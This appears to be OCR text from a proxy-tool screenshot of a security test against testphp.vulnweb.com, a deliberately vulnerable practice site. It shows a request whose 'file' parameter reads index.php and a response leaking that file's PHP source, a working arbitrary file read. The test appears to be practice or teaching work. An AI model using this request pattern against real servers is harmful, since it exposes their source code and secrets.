 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=index.php&size=160 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 5502
8
9 <?PHP
10 header('HTTP/1.0 200 Ok');
11 require_once("database_connect.php"); ?>
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html><!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-2">
17
18 <!-- InstanceBeginEditable name="document_title_rgn"
-->
19 <title>Home of Acunetix Art</title>
20 <!-- InstanceEndEditable -->
21 <link rel="stylesheet" href="style.css"
type="text/css">
22 <!-- InstanceBeginEditable name="headers_rgn" -->
23 <!-- here goes headers headers -->
24 <!-- InstanceEndEditable -->
25 <script language="JavaScript" type="text/JavaScript">
26 <!--
27 function MM_reloadPage(init) { //reloads the window
Search... 0 matches
Inspector
Selection 988 (0x3dc)
Selected text
HTTP/1.1 200 OK \r \n
Server: nginx/1.19. \r \n
Date: Thu, 08 May 2025 10:11:0
7 GMT \r \n
Content-Type: image/jpeg \r \n
Connection: close \r \n
X-Powered-By: PHP/5.6.40-38+ub
untu20.04.1+deb.sury.org+ \r
See more
Decoded from: URL encoding
HTTP/1.1 200 OK \r \n
Server: nginx/1.19. \r \n
Date: Thu, 08 May 2025 10:11:0
7 GMT \r \n
Content-Type: image/jpeg \r \n
Connection: close \r \n
X-Powered-By: PHP/5.6.40-38 ub
untu20.04.1 deb.sury.org 1 \r
See more
Request attributes 2
Request query parameters 2
Request body parameters 0